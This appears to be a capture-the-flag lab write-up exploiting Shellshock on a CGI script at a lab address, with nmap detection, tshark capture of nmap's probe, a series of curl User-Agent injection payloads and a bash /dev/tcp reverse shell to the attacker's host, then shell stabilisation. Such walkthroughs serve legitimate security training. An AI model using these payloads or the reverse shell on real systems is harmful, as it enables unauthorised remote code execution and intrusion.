


I’m going to check if the website is vulnerable to Shellshock Attack, first I’m going to turn to HackTricks great resource, CGI, to get all the information I need. I run the commands provided there but they don’t work, I also notice that I am passing the uri incorrectly, after correcting this, nmap reports that the page is vulnerable. I can see the categories of the nmap scripts, to try to find in a manual way if the page is vulnerable, but I don’t succeed.
ShellShock: Bash can also be used to run commands passed to it by applications and it is this feature that the vulnerability affects. One type of command that can be sent to Bash allows environment variables to be set. Environment variables are dynamic, named values that affect the way processes are run on a computer. The vulnerability lies in the fact that an attacker can tack-on malicious code to the environment variable, which will run once the variable is received.
nmap 10.10.10.56 -p80 --script=http-shellshock --script-args uri=/cgi-bin/admin.cgi
curl -H 'User-Agent: () { :; }; echo "VULNERABLE TO SHELLSHOCK"' http://10.10.10.56/cgi-bin/user.sh 2>/dev/null| grep 'VULNERABLE'
nmap 10.10.10.56 -p80 --script=http-shellshock --script-args uri=/cgi-bin/user.sh
locate .nse | xargs grep categories | grep -oP '".*?"' | sort -u
nmap --script "exploit and vuln and intrusive" --script-args uri=/cgi-bin/user.sh -p80 10.10.10.56



I can also capture the packets sent by nmap, when it checks the vulnerability, to analyze how it does it. With tshark I capture the packets and save them in a file, but I have permissions problems, so first I am going to create the file and then give it the necessary permissions to be able to write in it. With the help of the configurable parameters of tshark I can filter the information I got until I get to what I am interested in and observe how the nmap script checks the vulnerability and in which Headers it injects the malicious command.
nmap 10.10.10.56 -p80 --script=http-shellshock --script-args uri=/cgi-bin/user.sh
tshark -w Capture.cap -i tun0
# tshark: The file to which the capture would be saved ("Capture.cap") could not be opened: Permission denied.
touch Capture.cap
chmod o=rw Capture.cap
man tshark
-w <outfile> | -: Write raw packet data to outfile or to the standard output if outfile is ‘-‘.
-i|--interface <capture interface> | -: Set the name of the network interface or pipe to use for live packet capture.
-r|--read-file <infile>: Read packet data from infile, can be any supported capture file format (including gzipped files). It is possibleto use named pipes or stdin (-) here but only with certain (not compressed) capture file formats (in particular:those that can be read without seeking backwards).
-Y|--display-filter <displaY filter>: Cause the specified filter (which uses the syntax of read/display filters, rather than that of capture filters) to be applied before printing a decoded form of packets or writing packets to a file. Packets matching the filter are printed or written to file; packets that the matching packets depend upon (e.g., fragments), are not printed but are written to file; packets not matching the filter nor depended upon are discarded rather than being printed or written.
-T ek|fields|json|jsonraw|pdml|ps|psml|tabs|text: Set the format of the output when viewing decoded packet data.
-e <field>: Add a field to the list of fields to display if-T ek|fields|json|pdmlis selected. This option can be used multiple times on the command line. At least one field must be provided if the -T fields option is selected. Column names may be used prefixed with “_ws.col.”
nmap 10.10.10.56 -p80 --script=http-shellshock --script-args uri=/cgi-bin/user.sh
tshark -w Capture.cap -i tun0
tshark -r Capture.cap
tshark -r Capture.cap -Y "http" 2>/dev/null
tshark -r Capture.cap -Y "http" -T json 2>/dev/null
tshark -r Capture.cap -Y "http" -Tfields -e "tcp.payl
oad" 2>/dev/null






Now I can exploit the Shellshock attack and try to get an RCE, but in the first attempts it does not work. So I follow the advice of several people in the community, add one more semicolon (;), or use the absolute path of the binaries, and this way I achieve to execute commands on the victim machine. Then I can get a Reverse Shell using a pentestmonkey, I also do a console treatment and start enumerating the system, something important I find is that I belong to the LXD group, and there is a vulnerability to escalate privileges. Also I can already read the first flag.
If I search the Internet for “shellshock attack how attackers”, there is a Shellshock Attack research that explains in detail the vulnerability, Inside Shellshock: How hackers are using it to exploit systems.
curl -H 'User-Agent: () { :; }; echo "VULNERABLE TO SHELLSHOCK"' http://10.10.10.56/cgi-bin/user.sh 2>/dev/null| grep 'VULNERABLE'
curl -H 'User-Agent: () { :; }; echo; echo "VULNERABLE TO SHELLSHOCK"' http://10.10.10.56/cgi-bin/user.sh 2>/dev/null| grep 'VULNERABLE'
curl -H 'User-Agent: () { :; }; echo; whoami' http://10.10.10.56/cgi-bin/user.sh
curl -H 'User-Agent: () { :; }; echo; /usr/bin/whoami' http://10.10.10.56/cgi-bin/user.sh
curl -H 'User-Agent: () { :; }; echo; /usr/bin/id' http://10.10.10.56/cgi-bin/user.sh
curl -H 'User-Agent: () { :; }; echo; /usr/bin/hostname' http://10.10.10.56/cgi-bin/user.sh
tcpdump -i tun0 icmp -n
curl -H 'User-Agent: () { :; }; echo; /usr/bin/ping -c 1 10.10.14.15' http://10.10.10.56/cgi-bin/user.sh
curl -H 'User-Agent: () { :; }; echo; /usr/bin/ping "-c 1 10.10.14.15"' http://10.10.10.56/cgi-bin/user.sh
curl -H 'User-Agent: () { :; }; echo; ping "-c 1 10.10.14.15"' http://10.10.10.56/cgi-bin/user.sh
curl -H 'User-Agent: () { :; }; echo; /usr/bin/bash "/usr/bin/ping -c 1 10.10.14.15"' http://10.10.10.56/cgi-bin/user.sh
curl -H 'User-Agent: () { :; }; echo; /usr/bin/bash "ping -c 1 10.10.14.15"' http://10.10.10.56/cgi-bin/user.sh
curl -H 'User-Agent: () { :; }; echo; /bin/bash "ping -c 1 10.10.14.15"' http://10.10.10.56/cgi-bin/user.sh
curl -H 'User-Agent: () { :; }; echo; /bin/bash -c "ping -c 1 10.10.14.15"' http://10.10.10.56/cgi-bin/user.sh
nc -nlvp 443
curl -H 'User-Agent: () { :; }; echo; /bin/bash -c "bash -i >&/dev/tcp/10.10.14.15/443 0>&1"' http://10.10.10.56/cgi-bin/user.sh
Victime Machine:
whoami
hostname
hostname -I
script /dev/null -c bash # [Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
id
groups

